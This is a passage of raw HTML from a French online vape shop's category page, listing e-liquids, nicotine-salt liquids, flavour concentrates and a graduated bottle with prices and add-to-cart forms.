href="https://www.creation-vap.fr/one-taste/1675-2686-e-liquide-menthe-fraiche-one-taste-etasty.html#/25-taux-0_mg">E-Liquide Menthe Fraîche One Taste E-Tasty 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1675" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Laissez-vous traverser par la plus délicieuse des brises mentholées avec ce e-liquide Menthe Fraîche conçu en France par E-Tasty pour sa gamme One...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="425" data-id-product-attribute="5903" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/flacons/425-5903-flacon-gradue-oscar-70ml-120ml-250-ml-bobble.html#/380-ml-70_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5466-home_default/flacon-gradue-oscar-70ml-120ml-250-ml-bobble.jpg" alt = "Flacon Gradué Oscar 30Ml 70Ml 120Ml 250 Ml Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5466-large_default/flacon-gradue-oscar-70ml-120ml-250-ml-bobble.jpg" > <span class="product-additional" data-idproduct="425"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="9990" class="quantity_product quantity_product_425" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_425" name="minimal_quantity"> <input type="hidden" value="5903" class="id_product_attribute id_product_attribute_425" name="id_product_attribute"> <input type="hidden" value="425" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_425" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_425" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="425" data-id-product-attribute="5903" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="425" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/flacons/425-5903-flacon-gradue-oscar-70ml-120ml-250-ml-bobble.html#/380-ml-70_ml">Flacon Gradué Oscar 30Ml 70Ml 120Ml 250 Ml Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="425" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2">2,00&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vendu à l'unité, voici le flacon idéal pour concevoir vos DIY et e-liquides maison! Ce flacon est directement gradué pour faciliter le dosage de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3048" data-id-product-attribute="5407" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6885-home_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6885-large_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" > <span class="product-additional" data-idproduct="3048"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_3048" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3048" name="minimal_quantity"> <input type="hidden" value="5407" class="id_product_attribute id_product_attribute_3048" name="id_product_attribute"> <input type="hidden" value="3048" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3048" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3048" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3048" data-id-product-attribute="5407" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3048" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3048" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons le e-liquide&nbsp;prêt à vaper Fruits Rouges en version sels de nicotine de la marque de e-liquide français E.Tasty pour sa gamme de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3047" data-id-product-attribute="5405" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6886-home_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6886-large_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" > <span class="product-additional" data-idproduct="3047"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3047" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3047" name="minimal_quantity"> <input type="hidden" value="5405" class="id_product_attribute id_product_attribute_3047" name="id_product_attribute"> <input type="hidden" value="3047" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3047" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3047" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3047" data-id-product-attribute="5405" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3047" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3047" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La&nbsp;marque française de e-liquides prêt à vaper E.Tasty&nbsp;vous propose de&nbsp;déguster son&nbsp;e-liquide Fraise Sauvage&nbsp;de la&nbsp;gamme de prêt à vaper français...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="374" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-revolute/374-arome-menthe-revolute.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7190-home_default/arome-menthe-revolute.jpg" alt = "Arôme Concentré Menthe Revolute 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7190-large_default/arome-menthe-revolute.jpg" > <span class="product-additional" data-idproduct="374"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="12" class="quantity_product quantity_product_374" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_374" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_374" name="id_product_attribute"> <input type="hidden" value="374" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_374" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_374" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="374" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="374" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-revolute/374-arome-menthe-revolute.html">Arôme Concentré Menthe Revolute 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="374" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.6">4,60&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Revolute vous présente son arôme concentré Menthe, cet arôme Revolute doit être dilué dans une base avant utilisation, les amateurs de e-liquide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3046" data-id-product-attribute="5403" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6887-home_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6887-large_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" > <span class="product-additional" data-idproduct="3046"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3046" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3046" name="minimal_quantity"> <input type="hidden" value="5403" class="id_product_attribute id_product_attribute_3046" name="id_product_attribute"> <input type="hidden" value="3046" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3046" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3046" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3046" data-id-product-attribute="5403" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3046" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3046" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque française de e-liquides prêt à vaper E.Tasty vous propose de redécouvrir son e-liquide Fruit Du Dragon de la gamme de prêt à vaper One...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2730" data-id-product-attribute="6204" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-classic/2730-6204-e-liquide-classic-us-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7242-home_default/e-liquide-classic-us-bobble.jpg" alt = "E-Liquide Classic US Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7242-large_default/e-liquide-classic-us-bobble.jpg" > <span class="product-additional" data-idproduct="2730"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="998" class="quantity_product quantity_product_2730" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2730" name="minimal_quantity"> <input type="hidden" value="6204" class="id_product_attribute id_product_attribute_2730" name="id_product_attribute"> <input type="hidden" value="2730" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2730" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2730" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2730" data-id-product-attribute="6204" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2730" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-classic/2730-6204-e-liquide-classic-us-bobble.html#/142-ml-50_ml">E-Liquide Classic US Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2730" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Hey cow-boy 🤠 ! L’e-liquide Bobble Classic US vous embarque dans une vape intense au caractère affirmé. Son classic blond sec séduit par sa...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2749" data-id-product-attribute="4672" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-fruites/2749-4672-e-liquide-framboise-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7249-home_default/e-liquide-framboise-bobble.jpg" alt = "E-Liquide Framboise Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7249-large_default/e-liquide-framboise-bobble.jpg" > <span class="product-additional" data-idproduct="2749"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="999" class="quantity_product quantity_product_2749" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2749" name="minimal_quantity"> <input type="hidden" value="4672" class="id_product_attribute id_product_attribute_2749" name="id_product_attribute"> <input type="hidden" value="2749" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2749" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2749" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2749" data-id-product-attribute="4672" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2749" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-fruites/2749-4672-e-liquide-framboise-bobble.html#/142-ml-50_ml">E-Liquide Framboise Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2749" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Succombez à la délicatesse de l’e-liquide Bobble Framboise : une recette fruitée, sucrée et acidulée, au goût authentique de framboise juteuse,...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1675" data-id-product-attribute="2686" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste/1675-2686-e-liquide-menthe-fraiche-one-taste-etasty.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7041-home_default/e-liquide-menthe-fraiche-one-taste-etasty.jpg" alt = "E-Liquide Menthe Fraîche One Taste E-Tasty 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7041-large_default/e-liquide-menthe-fraiche-one-taste-etasty.jpg" > <span class="product-additional" data-idproduct="1675"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_1675" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1675" name="minimal_quantity"> <input type="hidden" value="2686" class="id_product_attribute id_product_attribute_1675" name="id_product_attribute"> <input type="hidden" value="1675" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1675" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1675" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1675" data-id-product-attribute="2686" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1675" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste/1675-2686-e-liquide-menthe-fraiche-one-taste-etasty.html#/25-taux-0_mg">E-Liquide Menthe Fraîche One Taste E-Tasty 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1675" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope 